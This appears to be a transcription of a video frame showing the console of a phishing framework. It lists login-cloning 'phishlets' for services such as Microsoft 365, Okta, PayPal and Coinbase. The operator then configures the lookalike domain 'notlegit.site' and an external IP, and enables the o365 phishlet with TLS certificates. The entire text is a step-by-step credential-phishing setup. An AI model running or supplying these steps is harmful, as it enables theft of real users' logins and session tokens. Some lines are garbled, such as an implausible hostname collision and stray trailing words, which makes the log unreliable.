 [14:00:10] [!!!] Failed to start nameserver on: :53
[14:00:10] [war] server domain not set! type: config domain <domain>
[14:00:10] [war] server external ip not set! type: config ipv4 external <external_ipv4_address>
[14:00:10] [inf] obtaining and setting up 0 TLS certificates - please wait up to 60 seconds...
[14:00:10] [inf] successfully set up all TLS certificates
phishlet | status | visibility | hostname | unauth_url
airbnb | disabled | visible
amazon | disabled | visible
booking | disabled | visible
citrix | disabled | visible
coinbase | disabled | visible
example | disabled | visible
facebook | disabled | visible
github | disabled | visible
instagram | disabled | visible
linkedin | disabled | visible
o365 | disabled | visible
okta | disabled | visible
onelogin | disabled | visible
outlook | disabled | visible
paypal | disabled | visible
protonmail | disabled | visible
reddit | disabled | visible
tiktok | disabled | visible
twitter | disabled | visible
twitter-mobile | disabled | visible
wordpress.org | disabled | visible
: config domain notlegit.site
[14:00:55] [inf] server domain set to: notlegit.site
[14:00:55] [war] server external ip not set! type: config ipv4 external <external_ipv4_address>
: config ipv4 external 148.135.10.21
[14:01:15] [inf] server external IP set to: 148.135.10.21
: blacklist unauth
[14:02:07] [inf] blacklist mode set to: unauth
: phishlets hostname o365 notlegit.site
[14:02:35] [inf] phishlet 'o365' hostname set to: notlegit.site
[14:02:35] [inf] disabled phishlet 'o365'
: phishlets enable o365
[14:02:50] [war] phishlets: hostname 'booking.com' collision between 'booking' and 'booking' phishlets
[14:02:50] [war] phishlets: hostname 'google.google.com' collision between 'airbnb' and 'coinbase' phishlets
[14:02:50] [inf] enabled phishlet 'o365'
[14:02:50] [inf] obtaining and setting up 3 TLS certificates - please wait up to 60 seconds...
SYN/ACK
TIME